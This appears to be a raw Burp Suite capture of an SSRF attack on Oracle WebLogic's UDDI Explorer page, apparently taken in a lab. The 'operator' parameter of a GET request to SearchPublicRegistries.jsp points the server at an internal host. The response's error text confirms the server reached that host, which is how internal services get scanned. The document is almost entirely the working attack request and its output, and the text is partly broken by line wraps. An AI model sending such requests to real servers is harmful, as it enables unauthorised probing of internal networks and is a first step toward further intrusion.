 Go Cancel < ▼ > ▼ Target: http://192.168.80.170:35402 ?
Request
Raw Params Headers Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txt
Searchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operato
r=http://192.168.40.155:80 HTTP/1.1
Host: 192.168.80.170:35402
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3
.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue
/inquire/uddi!XMethods|;
JSESSIONID=sqMRcRTbgRGryn7hn2hzWn20BZp49cczXvXQ9tYyJsthGQ9ZTsf2!14919
27461
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
The server at http://192.168.40.155:80 returned a 404 error
code &#40;Not Found&#41;.  Please ensure that your URL is
correct, and the web service has deployed without error.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>